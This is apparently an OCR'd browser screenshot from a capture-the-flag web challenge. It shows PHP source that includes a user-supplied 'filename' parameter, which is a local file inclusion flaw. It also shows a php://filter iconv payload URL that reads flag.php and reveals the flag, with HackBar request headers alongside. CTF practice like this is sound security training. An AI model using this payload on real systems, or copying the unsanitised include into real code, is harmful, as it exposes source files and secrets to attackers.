 61.147.171.105:54055/?filename=php://filter/convert.iconv.CP932.UCS-4*/resource=flag.php
火狐官方站点 新手上路 常用网址 渗透测试-11种绕过C... 京东商城 Configuration (Admi... 运维日记丨登录界面... 渗透测试-getshell学... Base64 解码，Base6... Content (Administer... 域名查iP 域名解析 iP... 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php $flag='cyberpeace{19f1623bd818130d09252283a3cd56e0}';
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://61.147.171.105:54055/?filename=php://filter/convert.iconv.CP932.UCS-4%2a/
resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Sec-GPC: 1
H DNT: 1
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 61.147.171.105:55480